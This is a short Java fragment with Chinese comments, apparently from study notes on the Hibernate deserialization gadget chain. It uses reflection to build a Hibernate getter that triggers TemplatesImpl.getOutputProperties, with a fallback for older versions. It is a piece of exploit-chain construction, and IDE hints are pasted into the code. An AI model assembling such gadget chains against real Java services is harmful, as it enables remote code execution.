 Object getter;
try {
// 创建 GetterMethodImpl 实例，用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?>       getterImpl  = Class.forName( className: "org.hibernate.property.access.spi.GetterMethodImpl");
Constructor<?> constructor = getterImpl.getDeclaredConstructors()[0];
constructor.setAccessible(true);
getter = constructor.newInstance( ...initargs: null, null, method);
} catch (Exception ignored) {
// 创建 BasicGetter 实例，用来触发 TemplatesImpl 的 getOutputProperties 方法
Class<?>       basicGetter = Class.forName( className: "org.hibernate.property.BasicPropertyAccessor$BasicGetter");
Constructor<?> constructor = basicGetter.getDeclaredConstructor(Class.class, Method.class, String.class);
constructor.setAccessible(true);
getter = constructor.newInstance( ...initargs: tmpl.getClass(), method, "outputProperties");
}
//上面使用的try-catch是为了预防版本不同设置的   因为调用链也会不同